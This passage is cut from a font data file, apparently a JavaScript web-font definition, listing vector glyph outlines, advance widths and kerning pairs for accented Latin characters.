45v31,2,55,14,55,47v0,36,-30,55,-63,55r-171,0r0,-32xm117,-82r0,49v26,1,60,1,58,-22v-3,-33,-29,-26,-58,-27xm117,-167r0,52v27,2,52,1,52,-26v0,-26,-25,-28,-52,-26","w":262},{"d":"129,-203r0,158v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-13,1,-36,-5,-36,8xm14,-301v0,-17,14,-31,31,-31v16,0,30,14,30,31v0,17,-14,30,-31,30v-16,0,-30,-13,-30,-30xm105,-301v0,-17,13,-31,31,-31v17,0,30,14,30,30v0,17,-15,31,-32,31v-17,0,-29,-13,-29,-30","w":179,"k":{"w":7,"v":9,"\u016f":7,"\u0173":7,"\u016b":7,"\u0171":7,"\u00f9":7,"\u00fc":7,"\u00fb":7,"\u00fa":7,"u":7,"\u0163":2,"\u0165":2,"t":2,"\u015f":7,"\u0161":7,"\u015b":7,"s":7,"\u0157":7,"\u0159":7,"\u0155":7,"r":7,"q":7,"p":7,"\u00f5":7,"\u00f8":7,"\u014d":7,"\u0151":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u00f1":7,"\u0146":7,"\u0148":7,"\u0144":7,"n":7,"m":7,"\u0123":7,"g":7,"\u0119":7,"\u0113":7,"\u00e8":7,"\u0117":7,"\u00eb":7,"\u00ea":7,"\u011b":7,"\u00e9":7,"e":7,"\u0111":7,"\u010f":7,"d":7,"\u00e7":7,"\u010d":7,"\u0107":7,"c":7,"\u00e3":7,"\u00e5":7,"\u0105":7,"\u0101":7,"\u00e0":7,"\u00e6":7,"\u00e4":7,"\u00e2":7,"\u0103":7,"\u00e1":7,"a":7}},{"d":"129,-203r0,158v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-13,1,-36,-5,-36,8xm38,-312r104,0r0,36r-104,0r0,-36","w":179},{"d":"108,0r-80,-196v-6,-14,-11,-17,-35,-17r0,-36r144,0r0,37v-11,2,-32,-6,-33,7v0,8,7,26,50,138r2,17v13,-57,38,-102,56,-155v0,-12,-25,-6,-36,-7r0,-37r111,0r0,37v-15,-1,-33,-2,-34,12r-79,200r-66,0","w":277,"k":{"\u017c":9,"\u017e":9,"\u017a":9,"z":9,"\u00ff":-7,"\u00fd":-7,"y":-7,"\/":25,";":11,"\ue07e":7,"\u015f":11,"\ue07d":7,"\u0161":11,"\ue07c":7,"\u015b":11,"\ue07b":7,"s":11,"\u2019":-7,"\u201d":-7,"\ue076":14,"q":16,".":36,"\ue074":14,"\u00f5":16,"\ue073":14,"\u00f8":16,"\u014d":16,"\u0151":16,"\ue06a":14,"\u00f2":16,"\ue069":14,"\u0153":25,"\ue068":14,"\u00f6":16,"\ue067":14,"\u00f4":16,"\ue066":14,"\u00f3":16,"\ue065":14,"o":16,"\u0142":-4,"\u013c":-4,"\u013e":-4,"\u013a":-4,"l":-4,"\ue054":20,"-":13,"\u203a":22,"\u00bb":22,"\ue048":7,"\ue044":14,"\u0123":16,"\ue03f":14,"g":16,"\u0119":16,"\u2013":13,"\u2014":13,"\u0113":16,"\u00e8":16,"\u0117":16,"\u00eb":16,"\u00ea":16,"\u011b":16,"\u00e9":16,"e":16,"\u0111":16,"\u010f":16,"d":16,",":36,":":11,"\ue019":14,"\u00e7":16,"\ue018":14,"\u010d":16,"\ue017":14,"\u0107":16,"\ue016":14,"c":16,"\ue013":32,"\u00e3":20,"\ue011":32,"\u00e5":20,"\ue00f":32,"\u0105":20,"&":7,"\ue00d":32,"\u0101":20,"\ue00b":32,"\u00e0":20,"\ue00a":32,"\u00e6":27,"\ue008":32,"\u00e4":20,"\ue006":32,"\u00e2":20,"\ue004":32,"\u0103":20,"\ue002":32,"\u00e1":20,"\ue001":32,"a":20,"\u0162":-7,"\u0164":-7,"T":-7,"\u015e":4,"\u015a":4,"S":4,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":18,"\u0122":2,"G":2,"\u00c7":2,"\u010c":2,"\u0106":2,"C":2,"\u00c3":27,"\u00c5":27,"\u0104":27,"\u0100":27,"\u00c0":27,"\u00c4":27,"\u00c2":27,"\u0102":27,"\u00c1":27,"\u00c6":23,"A":27}},{"d":"224,-93v0,66,-46,98,-108,98v-55,0,-104,-30,-104,-98v0,-67,44,-99,108,-99v61,0,104,34,104,99xm90,-93v0,38,5,65,28,65v23,0,28,-27,28,-65v0,-38,-4,-65,-27,-65v-24,0,-29,27,-29,65xm61,-215r32,-53r58,0r-57,53r-33,0xm130,-215r31,-53r58,0r-56,53r-33,0","k":{"x":1,"\u2019":7,"?":5}},{"d":"67,-217r81,108r-81,109r-49,0r79,-109r-79,-108r49,0","w":164},{"d":"296,-212v-13,1,-36,-5,-36,8r0,129v0,58,-50,81,-116,81v-45,0,-104,-22,-104,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r111,0r0,37xm98,-278r37,-54r64,0r41,54r-48,0r-26,-27r-22,27r-46,0","w":297,"k":{"\u017c":12,"\u017e":12,"\u017a":12,"z":12,"x":9,"v":9,"\u0163":3,"\u0165":3,"t":3,";":7,"\u015f":13,"\u0161":13,"\u015b":13,"s":13,"\u0157":9,"\u0159":9,"\u0155":9,"r":9,"q":13,".":22,"p":9,"\u00f5":13,"\u00f8":13,"\u014d":13,"\u0151":13,"\u00f2":13,"\u0153":11,"\u00f6":13,"\u00f4":13,"\u00f3":13,"o":13,"\u00f1":9,"\u0146":9,"\u0148":9,"\u0144":9,"n":9,"m":9,"\u203a":9,"\u00bb":9,"\u0123":13,"g":13,"\u0119":13,"\u0113":13,"\u00e8":13,"\u0117":13,"\u00eb":13,"\u00ea":13,"\u011b":13,"\u00e9":13,"e":13,"\u0111":13,"\u010f":13,"d":13,",":22,":":7,"\u00e7":13,"\u010d":13,"\u0107":13,"c":13,"\u00e3":14,"\u00e5":14,"\u0105":14,"&":4,"\u0101":14,"\u00e0":14,"\u00e6":11,"\u00e4":14,"\u00e2":14,"\u0103":14,"\u00e1":14,"a":14,"\u015e":3,"\u015a":3,"S":3,"J":4,"\u00c3":13,"\u00c5":13,"\u0104":13,"\u0100":13,"\u00c0":13,"\u00c4":13,"\u00c2":13,"\u0102":13,"\u00c1":13,"\u00c6":14,"A":13}},{"d":"179,-211r0,166v2,13,24,7,37,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-166r-24,0v-32,0,-34,34,-36,62r-35,0r0,-100r267,0r0,100r-34,0v1,-40,-12,-70,-61,-62","w":281,"k":{"\ue0b5":-11,"\u00ff":-7,"\ue0b3":-11,"\u00fd":-7,"\ue0b2":-11,"y":-7,"\/":18,"\u2019":-7,"\u201d":-7,".":25,"\ue054":14,"-":18,"h":-4,"\u203a":14,"\u00bb":14,"\u0123":13,"g":13,"\u0119":5,"\u2013":18,"\u2014":18,"\u0113":5,"\u00e8":5,"\u0117":5,"\u00eb":5,"\u00ea":5,"\u011b":5,"\u00e9":5,"e":5,"\u0111":5,"\u010f":5,"d":5,",":25,"\u00e7":5,"\u010d":5,"\u0107":5,"c":5,"\ue013":23,"\u00e3":9,"\ue011":23,"\u00e5":9,"\ue00f":23,"\u0105":9,"&":5,"\ue00d":23,"\u0101":9,"\ue00b":23,"\u00e0":9,"\ue00a":23,"\ue008":23,"\u00e4":9,"\ue006":23,"\u00e2":9,"\ue004":23,"\u0103":9,"\ue002":23,"\u00e1":9,"\ue001":23,"a":9,"\u0178":-7,"\u00dd":-7,"Y":-7,"W":-7,"V":-7,"\u0162":-9,"\u0164":-9,"T":-9,"J":14,"\u00c3":14,"\u00c5":14,"\u0104":14,"\u0100":14,"\u00c0":14,"\u00c4":14,"\u00c2":14,"\u0102":14,"\u00c1":14,"\u00c6":17,"A":14}},{"d":"14,-37v14,-1,37,5,37,-8r0,-156v3,-13,-23,-12,-37,-11r0,-36r108,0r111,162v1,1,4,13,8,22v-6,-40,-3,-90,-3,-135v0,-20,-20,-11,-35,-13r0,-36r111,0r0,36v-15,2,-36,-8,-36,11r0,238v0,49,-24,79,-70,79v-41,0,-86,-13,-86,-61v0,-46,75,-61,77,-11v0,17,-14,32,-32,27v12,15,44,13,45,-14r0,-57r-116,-160r-9,-21v8,38,1,91,4,136v1,13,24,7,37,8r0,37r-114,0r0,-37","w":313},{"d":"12,-31r113,-119r-54,0v-24,0,-21,20,-23,40r-33,0r0,-75r194,0r0,32r-112,118v42,-5,89,19,80,-43r32,0r0,78r-197,0r0,-31xm86,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":222},{"d":"14,-32v11,-1,30,5,30,-7r0,-118v3,-11,-18,-11,-30,-10r0,-32r104,0v28,50,64,92,86,148v-4,-32,-1,-70,-2,-105v1,-16,-15,-10,-28,-11r0,-32r101,0r0,32v-13,2,-29,-7,-29,10r0,157r-74,0r-80,-128r-8,-17v8,28,2,71,4,106v1,11,18,6,29,7r0,32r-103,0r0,-32xm108,-214r-37,-54r47,0r22,28r26,-28r47,0r-41,54r-64,0","w":275,"k":{"\ue069":4,"\ue00a":4}},{"d":"14,-32v11,-1,30,5,30,-7r0,-118v3,-11,-18,-11,-30,-10r0,-32r104,0v28,50,64,92,86,148v-4,-32,-1,-70,-2,-105v1,-16,-15,-10,-28,-11r0,-32r101,0r0,32v-13,2,-29,-7,-29,10r0,197v0,36,-32,57,-65,57v-44,0,-84,-13,-84,-49v0,-40,66,-57,66,-12v0,13,-11,20,-25,19v10,15,38,9,38,-11r0,-44r-84,-128r-8,-17v8,28,2,71,4,106v1,11,18,6,29,7r0,32r-103,0r0,-32","w":275},{"d":"12,-54v0,-21,17,-35,37,-35v30,0,45,40,19,53v33,13,75,1,72,-38v5,-23,-17,-44,-65,-40r0,-32v32,0,64,2,65,-39v0,-35,-43,-44,-68,-29v25,14,11,53,-19,53v-24,0,-36,-15,-36,-37v0,-48,63,-57,99,-57v44,0,97,13,97,67v0,36,-28,54,-61,58v39,1,64,21,64,62v0,58,-60,73,-108,73v-36,0,-96,-11,-96,-59"},{"d":"250,-167v-11,1,-27,-4,-27,7r0,103v0,46,-36,65,-89,65v-60,0,-102,-21,-102,-64r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r101,0r0,32","w":251,"k":{"\ue069":11,"\ue00a":11}},{"d":"196,-202r0,72r-33,0v-7,-29,-31,-41,-59,-41v-24,0,-53,23,-23,32v51,16,126,16,126,79v0,70,-100,85,-153,50r-6,14r-31,0r0,-75r33,0v5,34,35,45,66,45v14,0,38,-5,38,-20v0,-7,-9,-11,-18,-14v-50,-14,-122,-18,-122,-79v0,-67,91,-81,144,-51r7,-12r31,0xm118,22v27,0,38,25,38,49v0,40,-25,65,-65,65r0,-22v14,0,28,-8,26,-26v-21,0,-33,-10,-33,-31v0,-19,14,-35,34,-35","w":208},{"d":"-6,-32v13,1,26,1,27,-10r64,-157r66,0r64,154v5,11,9,14,28,14r0,31r-122,0r0,-32v9,-2,26,5,26,-6v0,-3,-4,-16,-8,-25r-71,0v-1,6,-18,30,-1,31r20,0r0,32r-93,0r0,-32xm104,-160v-6,23,-15,43,-23,64r45,0v-7,-21,-18,-39,-22,-64xm39,-214v-5,-25,10,-53,38,-54v23,0,59,16,79,16v5,0,7,-9,7,-16r36,0v1,26,-10,55,-37,55v-23,0,-63,-16,-76,-16v-12,0,-11,5,-11,15r-36,0","k":{"\ue0ba":-7,"\ue0b9":-7,"\ue0b8":-7,"\ue0b7":-7,"\ue0b5":18,"\ue0b3":18,"\ue0b2":18,"\ue0ac":23,"\ue0ab":23,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue076":2,"\ue074":2,"\ue073":2,"\ue06d":2,"\ue06c":2,"\ue06a":2,"\ue069":2,"\ue068":2,"\ue067":2,"\ue066":2,"\ue065":2,"\ue054":-20,"\ue044":2,"\ue03f":2,"\ue019":2,"\ue018":2,"\ue017":2,"\ue016":2}},{"d":"6,-30r127,-135v-44,3,-101,-16,-89,45r-33,0r0,-79r192,0r0,33r-113,134v37,-4,88,16,81,-33r0,-17r32,0r0,82r-197,0r0,-30xm76,-245v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","w":210,"k":{"\ue069":-4}},{"d":"222,-87v6,52,-9,92,-54,91v-33,0,-80,-24,-96,-24v-12,0,-14,8,-16,20r-37,0v-1,-27,6,-58,28,-81v27,-28,96,-52,96,-100v0,-40,-50,-49,-72,-25v33,8,19,54,-12,54v-23,0,-38,-16,-38,-39v0,-51,62,-63,101,-63v47,0,98,17,98,72v0,31,-22,57,-49,70v-86,40,-108,56,-108,71v23,-27,64,-16,102,-10v21,3,24,-16,23,-36r34,0","w":244,"k":{"4":4}},{"d":"13,-98v0,-86,99,-134,174,-91r6,-12r32,0r0,79r-33,0v-6,-32,-24,-50,-49,-50v-45,0,-53,38,-53,75v0,34,10,69,48,69v26,0,31,-12,31,-35v0,-11,-18,-9,-30,-9r0,-32r120,0r0,32v-12,0,-25,-3,-28,8r0,66r-35,0r-5,-18v-61,60,-178,1,-178,-82xm127,22v27,0,37,25,37,49v0,40,-25,65,-65,65r0,-22v14,0,28,-8,26,-26v-21,0,-33,-10,-33,-31v0,-19,15,-35,35,-35","w":260,"k":{"\ue0b5":4,"\ue0b3":4,"\ue0b2":4,"\ue0b1":9,"\ue0ac":4,"\ue0ab":4,"\ue0a9":9,"\ue0a8":9,"\ue09f":9,"\ue09e":9,"\ue09c":9,"\ue09b":9,"\ue09a":9,"\ue098":9,"\ue097":9,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue077":9,"\ue075":9,"\ue069":-4,"\ue064":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue058":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d":9,"\ue04c":9,"\ue049":9,"\ue020":9}},{"d":"97,0r-68,-201v-6,-15,-19,-12,-34,-12r0,-36r131,0r0,36v-11,0,-21,1,-21,10r41,136v6,-44,24,-77,35,-116v-7,-25,-5,-30,-39,-30r0,-36r135,0r0,36v-17,0,-27,0,-27,10v0,5,10,36,34,112r4,24v17,-69,48,-150,41,-136v0,-13,-19,-10,-32,-10r0,-36r110,0r0,36v-22,0,-32,0,-37,15r-66,198r-64,0v-12,-44,-32,-82,-39,-131v-11,46,-27,87,-40,131r-64,0xm138,-278r37,-54r65,0r41,54r-49,0r-26,-28r-21,28r-47,0","w":399},{"d":"15,-46v0,-55,65,-63,116,-72v2,-24,0,-54,-24,-48v-15,0,-22,2,-25,5v29,13,8,46,-20,46v-18,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,90v2,11,12,11,12,0r0,-35r32,0r0,42v-2,55,-96,60,-113,15v-26,44,-120,40,-120,-22xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm96,-215r31,-53r66,0r-57,53r-40,0","w":252},{"d":"13,-123v0,-106,118,-167,209,-113r7,-16r35,0r0,98r-37,0v-8,-39,-26,-62,-66,-62v-56,0,-63,48,-63,94v0,42,7,89,59,89v35,0,41,-20,38,-52v0,-14,-23,-9,-37,-10r0,-36r149,0r0,36v-15,1,-30,-4,-34,10r0,85r-39,0r-10,-22v-77,71,-211,9,-211,-101xm153,-269v-34,0,-63,-9,-63,-38r40,0v0,8,5,13,25,13v18,0,24,-5,24,-13r40,0v0,30,-32,38,-66,38","w":308},{"d":"57,0r0,-37v17,1,41,3,37,-16r0,-49r-71,-101v-9,-13,-16,-10,-32,-10r0,-36r144,0r0,36v-12,2,-32,-5,-33,7v0,6,7,13,44,67v39,-52,45,-60,45,-67v0,-13,-19,-5,-31,-7r0,-36r115,0r0,36v-13,0,-24,-1,-31,7r-73,99r0,59v1,20,22,9,38,12r0,36r-152,0","w":265,"k":{"w":4,"v":4,"\u016f":11,"\u0173":11,"\u016b":11,"\u0171":11,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\/":18,";":14,"\ue07e":7,"\u015f":27,"\ue07d":7,"\u0161":27,"\ue07c":7,"\u015b":27,"\ue07b":7,"s":27,"\u0157":27,"\u0159":27,"\u0155":27,"r":27,"\u2019":-11,"\u201d":-11,"\ue076":13,"q":27,".":22,"p":13,"\ue074":13,"\u00f5":27,"\ue073":13,"\u00f8":27,"\u014d":27,"\u0151":27,"\ue06a":13,"\u00f2":27,"\ue069":13,"\u0153":29,"\ue068":13,"\u00f6":27,"\ue067":13,"\u00f4":27,"\ue066":13,"\u00f3":27,"\ue065":13,"o":27,"\ue054":14,"-":16,"\u203a":22,"\u00bb":22,"\ue048":7,"\ue044":13,"\u0123":29,"\ue03f":13,"g":29,"\u0119":27,"\u2013":16,"\u2014":16,"\u0113":27,"\u00e8":27,"\u0117":27,"\u00eb":27,"\u00ea":27,"\u011b":27,"\u00e9":27,"e":27,"\u0111":27,"\u010f":27,"d":27,",":22,":":14,"\ue019":13,"\u00e7":27,"\ue018":13,"\u010d":27,"\ue017":13,"\u0107":27,"\ue016":13,"c":27,"b":-13,"\ue013":22,"\u00e3":29,"\ue011":22,"\u00e5":29,"\ue00f":22,"\u0105":29,"&":5,"\ue00d":22,"\u0101":29,"\ue00b":22,"\u00e0":29,"\ue00a":22,"\u00e6":29,"\ue008":22,"\u00e4":29,"\ue006":22,"\u00e2":29,"\ue004":22,"\u0103":29,"\ue002":22,"\u00e1":29,"\ue001":22,"a":29,"\u0162":-7,"\u0164":-7,"T":-7,"\u015e":2,"\u015a":2,"S":2,"Q":4,"\u00d5":4,"\u00d8":4,"\u014c":4,"\u0150":4,"\u00d2":4,"\u00d6":4,"\u00d4":4,"\u00d3":4,"\u0152":4,"O":4,"J":13,"\u0122":4,"G":4,"\u00c7":4,"\u010c":4,"\u0106":4,"C":4,"\u00c3":22,"\u00c5":22,"\u0104":22,"\u0100":22,"\u00c0":22,"\u00c4":22,"\u00c2":22,"\u0102":22,"\u00c1":22,"\u00c6":16,"A":22}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-24,0,-54,-24,-48v-15,0,-22,2,-25,5v29,13,8,46,-20,46v-18,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,90v2,11,12,11,12,0r0,-35r32,0r0,42v-2,55,-96,60,-113,15v-26,44,-120,40,-120,-22xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm63,-248r104,0r0,36r-104,0r0,-36","w":252},{"d":"76,-37r0,-54r-54,0r0,-45r54,0r0,-54r45,0r0,54r54,0r0,45r-54,0r0,54r-45,0","w":196},{"d":"20,-62v0,-28,14,-42,40,-55v-25,-17,-37,-29,-37,-59v0,-57,50,-78,101,-78v41,0,93,16,93,65v0,29,-17,44,-43,54v30,13,50,30,50,64v0,60,-56,76,-107,76v-44,0,-97,-13,-97,-67xm96,-102v-31,18,-32,70,23,70v49,0,48,-41,20,-53xm121,-218v-35,-5,-48,47,-14,55v3,1,30,12,30,12v38,-14,26,-72,-16,-67","w":243},{"d":"296,-212v-13,1,-36,-5,-36,8r0,129v0,58,-50,81,-116,81v-45,0,-104,-22,-104,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r111,0r0,37xm159,-269v-34,0,-63,-9,-63,-38r40,0v0,8,5,13,25,13v18,0,24,-5,24,-13r40,0v0,30,-32,38,-66,38","w":297},{"d":"6,-35r145,-177r-63,0v-35,0,-39,33,-40,63r-36,0r0,-100r227,0r0,36r-142,176v48,-3,107,14,105,-41r2,-24r35,0r0,102r-233,0r0,-35","w":246,"k":{"\u00ff":4,"\u00fd":4,"\u00f5":-4,"\u00f8":-4,"\u014d":-4,"\u0151":-4,"\u00f2":-4,"\u00f6":-4,"y":4,"w":4,"\u0153":-4,"\u00f4":-4,"\u00f3":-4,"o":-4,"\u0119":-4,"\u0113":-4,"\u00e8":-4,"\u0117":-4,"\u00eb":-4,"\u00ea":-4,"\u011b":-4,"\u00e9":-4,"e":-4,"&":-5,"J":-9,"\u00c3":-4,"\u00c5":-4,"\u0104":-4,"\u0100":-4,"\u00c0":-4,"\u00c4":-4,"\u00c2":-4,"\u0102":-4,"\u00c1":-4,"A":-4}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-24,0,-54,-24,-48v-15,0,-22,2,-25,5v29,13,8,46,-20,46v-18,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,90v2,11,12,11,12,0r0,-35r32,0r0,42v-2,55,-96,60,-113,15v-26,44,-120,40,-120,-22xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm129,-268r31,53r-40,0r-57,-53r66,0","w":252},{"d":"13,-98v0,-86,101,-135,174,-90r7,-14r31,0r0,80r-33,0v-8,-31,-21,-51,-56,-51v-64,2,-63,148,2,147v33,0,53,-18,56,-54r35,0v0,57,-47,88,-98,88v-62,0,-118,-43,-118,-106xm99,-248v0,-17,14,-31,31,-31v16,0,30,14,30,31v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":240},{"d":"263,-44r-25,-5r25,-33r-37,14r-5,-27r-39,37r22,-71r-22,11r-21,-39r-24,39r-18,-11r13,71r-37,-37r-4,27r-37,-14r24,33r-28,5r63,46r-18,21r59,-11r0,60r-147,0r0,-251r300,0r0,251r-142,0r0,-60r56,11r-16,-21xm132,-252v33,-7,26,25,26,49v0,15,-12,12,-26,12r0,-61xm98,-191r-11,0r-12,-44v2,13,0,30,1,44r-8,0r0,-61r10,0r12,47v-2,-14,0,-32,-1,-47r9,0r0,61xm64,-191v-13,4,-3,-16,-18,-12r-1,12r-9,0r9,-61r12,0xm129,-191r-8,0r-2,-12r-8,0r-2,12r-8,0r8,-61r12,0xm188,-191r-8,0r-2,-12r-8,0v-1,6,0,14,-9,12r7,-61r12,0xm256,-252v19,-3,27,4,25,23v0,12,-7,14,-17,13r0,25r-8,0r0,-61xm35,-211v7,22,-23,30,-26,9v1,-19,-6,-50,13,-50v12,0,14,9,13,22r-9,0v2,-10,-5,-22,-9,-8v2,13,-4,36,5,41v5,0,4,-8,4,-14r9,0xm253,-252v-4,20,-12,36,-10,61r-9,0v1,-25,-5,-41,-9,-61r8,0r5,27r6,-27r9,0xm305,-191r-20,0r0,-61r20,0r0,9r-12,0r0,18r11,0r0,8r-11,0r0,19v0,0,15,-2,12,7xm224,-243r-8,0r0,52r-8,0r0,-52r-7,0r0,-9r23,0r0,9xm140,-198v18,1,5,-27,9,-40v1,-6,-4,-5,-9,-5r0,45xm264,-223v10,2,9,-7,9,-15v0,-6,-4,-6,-9,-6r0,21xm54,-212r-4,-31r-3,31r7,0xm119,-212r-5,-31r-2,31r7,0xm177,-212r-3,-31r-4,31r7,0","w":315},{"d":"13,-123v0,-84,60,-133,141,-133v78,0,140,51,140,133v0,82,-59,131,-140,131v-80,0,-141,-50,-141,-131xm98,-123v0,39,5,93,55,93v51,0,55,-51,55,-92v0,-41,-1,-95,-55,-95v-51,0,-55,54,-55,94xm128,-279r31,-53r66,0r-57,53r-40,0","w":306,"k":{".":7,"-":-11,",":7,"\u0178":4,"\u00dd":4,"Y":4,"X":5,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"129,17v19,0,39,4,39,28v0,46,-62,46,-99,38r8,-26v14,2,41,8,41,-11v0,-15,-20,-12,-32,-11r9,-29v-15,-3,-29,-7,-42,-16r-6,14r-32,0r0,-75r34,0v5,34,35,45,66,45v14,0,38,-5,38,-20v0,-7,-9,-11,-18,-14v-50,-14,-122,-18,-122,-79v0,-67,91,-81,144,-51r6,-12r32,0r0,72r-33,0v-7,-29,-31,-41,-59,-41v-24,0,-53,23,-23,32v51,16,126,16,126,79v0,41,-36,63,-74,67","w":217},{"d":"203,-38v0,-16,8,-27,26,-33v-15,-8,-25,-17,-25,-35v0,-35,36,-45,66,-45v45,0,80,51,32,69v25,12,31,20,31,38v0,31,-32,47,-67,47v-30,0,-63,-12,-63,-41xm243,-40v0,5,1,19,22,19v14,0,19,-7,19,-15v0,-9,-7,-12,-31,-24v-8,6,-10,12,-10,20xm251,-114v0,12,17,16,26,20v16,-5,8,-41,-7,-35v-2,0,-19,2,-19,15xm231,-258r37,0r-163,268r-36,0xm2,-133v0,-29,44,-32,47,-8v0,8,-2,11,-7,16v21,11,36,-6,36,-27v0,-26,-23,-41,-39,-20r-32,0r3,-79v37,8,75,6,114,-1v0,14,-15,36,-69,36v-8,0,-10,-1,-19,-1r-1,29v28,-31,96,-16,95,34v0,35,-28,56,-72,56v-25,0,-56,-10,-56,-35","w":351},{"d":"24,-30v0,-27,31,-34,53,-35v7,-20,-6,-28,-15,-51r-47,0r0,-33r33,0v-4,-10,-8,-22,-8,-32v0,-60,65,-74,114,-74v37,0,90,12,90,59v0,20,-17,34,-36,34v-29,0,-45,-34,-22,-50v-29,-16,-77,-11,-79,28v0,12,4,24,9,35r54,0r0,33r-45,0v5,20,4,37,-4,54v25,4,49,12,74,12v15,1,15,-22,14,-39r37,0v0,43,0,94,-56,94v-33,0,-59,-23,-87,-36v-9,11,-15,31,-50,31v-15,0,-29,-14,-29,-30","w":264,"k":{"4":11}},{"d":"11,-279r103,0r0,356r-103,0r0,-33r41,0r0,-290r-41,0r0,-33","w":137},{"d":"117,-161r0,122v1,11,19,6,30,7r0,32r-43,0v-19,14,-20,21,-20,30v-5,16,25,19,43,14r5,24v-33,18,-89,-2,-89,-33v0,-13,8,-24,22,-35r-51,0r0,-32v11,-1,28,4,29,-7r0,-122v-1,-11,-19,-4,-29,-6r0,-32r133,0r0,32v-10,1,-30,-5,-30,6","w":161,"k":{"\ue069":7,"\ue00a":7}},{"d":"-6,-37v16,1,29,0,34,-12r79,-199r69,0r80,195v6,14,12,17,35,17r0,36r-144,0r0,-37v11,-2,32,6,33,-7v0,-8,-8,-25,-13,-37r-85,0v0,7,-27,44,-5,44r27,0r0,37r-110,0r0,-37xm126,-199v-8,30,-20,55,-30,82r58,0v-9,-27,-23,-50,-28,-82xm90,-312r104,0r0,36r-104,0r0,-36","w":284,"k":{"\u00ff":7,"\u00fd":7,"y":7,"w":9,"v":9,"\u2122":36,"\u015f":-3,"\u0161":-3,"\u015b":-3,"s":-3,"\u2019":36,"\u201d":32,"?":7,".":-7,",":-7,"*":29,"\u017b":-7,"\u017d":-7,"\u0179":-7,"Z":-7,"\u0178":18,"\u00dd":18,"Y":18,"W":23,"V":23,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":11,"\u0164":11,"T":11,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":-20,"\u0122":2,"G":2,"\u00c7":2,"\u010c":2,"\u0106":2,"C":2}},{"d":"129,-203r0,158v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-13,1,-36,-5,-36,8xm59,-302v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":179},{"d":"-6,-37v16,1,29,0,34,-12r79,-199r69,0r80,195v6,14,12,17,35,17r0,36r-144,0r0,-37v11,-2,32,6,33,-7v0,-8,-8,-25,-13,-37r-85,0v0,7,-27,44,-5,44r27,0r0,37r-110,0r0,-37xm126,-199v-8,30,-20,55,-30,82r58,0v-9,-27,-23,-50,-28,-82xm141,-262v-34,0,-63,-9,-63,-38r40,0v0,8,5,13,25,13v18,0,24,-5,24,-13r40,0v0,30,-32,38,-66,38","w":284,"k":{"\u00ff":7,"\u00fd":7,"y":7,"w":9,"v":9,"\u2122":36,"\u015f":-3,"\u0161":-3,"\u015b":-3,"s":-3,"\u2019":36,"\u201d":32,"?":7,".":-7,",":-7,"*":29,"\u017b":-7,"\u017d":-7,"\u0179":-7,"Z":-7,"\u0178":18,"\u00dd":18,"Y":18,"W":23,"V":23,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":11,"\u0164":11,"T":11,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":-20,"\u0122":2,"G":2,"\u00c7":2,"\